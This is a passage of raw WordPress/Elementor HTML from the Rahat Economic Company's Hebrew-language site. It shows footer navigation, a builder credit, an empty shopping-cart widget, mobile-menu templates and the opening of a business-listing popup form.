				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-37206b0" data-id="37206b0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00e0df1 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="00e0df1" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>לחגוג</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-14f92e0 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="14f92e0" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">אירועים קרובים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-307e737 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="307e737" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>לישון</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-848efcd ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="848efcd" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מקומות ללינה ביתית</p>		</div>
				</div>
				<div class="elementor-element elementor-element-9740ce6 elementor-widget-divider--view-line ob-has-background-overlay elementor-widget elementor-widget-divider" data-id="9740ce6" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ce047e1 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="ce047e1" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>להתחבר לרהט</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-235921a ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="235921a" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">הרשמה לעדכונים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-08608c2 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="08608c2" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">יצירת קשר</p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-b2f60b6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b2f60b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;908618f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="make-column-clickable-elementor elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-61a3997" style="cursor: pointer;" data-column-clickable="/" data-column-clickable-blank="_self" data-id="61a3997" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dc6325 elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-image" data-id="6dc6325" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://ecrahat.com/wp-content/uploads/2021/02/Rahat-just-logo.png" title="Rahat just logo" alt="רהט לוגו" loading="lazy" />													</div>
				</div>
				<div class="elementor-element elementor-element-29fa83f elementor-widget__width-auto elementor-widget-mobile__width-inherit ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="29fa83f" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">כל הזכויות שמורות לחברה הכלכלית רהט 2021</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f71fc9e" data-id="f71fc9e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2df6b1 elementor-widget__width-auto ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="f2df6b1" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="http://www.buildinn.co">פלטפורמת 360 נבנתה על-ידי חברת בילדאין</a></span>		</div>
				</div>
					</div>
		</div>
				<div class="make-column-clickable-elementor elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d0c9a87" style="cursor: pointer;" data-column-clickable="https://buildinn.co/" data-column-clickable-blank="_blank" data-id="d0c9a87" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ada315d elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-image" data-id="ada315d" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="588" height="112" src="https://ecrahat.com/wp-content/uploads/2021/02/buildinn.svg" class="attachment-full size-full wp-image-2332" alt="buildinn לוגו" />													</div>
				</div>
				<div class="elementor-element elementor-element-d58df8f ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="d58df8f" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-885279d elementor-widget__width-auto ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="885279d" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">בונים חדשנות בארגונים.</p>		</div>
				</div>
				<div class="elementor-element elementor-element-2d64388 elementor-widget__width-auto ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2d64388" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">&nbsp;מהר.</p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">העגלה שלך</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>סל הקניות שלך ריק</span><a class="xoo-wsc-btn button btn" href="https://ecrahat.com/shop">חזרוק לקנייה</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn button btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue">המשך בקנייה</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>		<div data-elementor-type="popup" data-elementor-id="4121" class="elementor elementor-4121 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation_mobile&quot;:&quot;fadeIn&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeIn&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ecfecad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ecfecad" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;86ffbc3&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866107" data-id="d866107" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b1d06a ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="1b1d06a" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">הוספה / עדכון עסק</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2616501 ob-has-background-overlay elementor-widget elementor-widget-jet-engine-booking-form" data-id="2616501" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-engine-booking-form.default">
				<div class="elementor-widget-container">
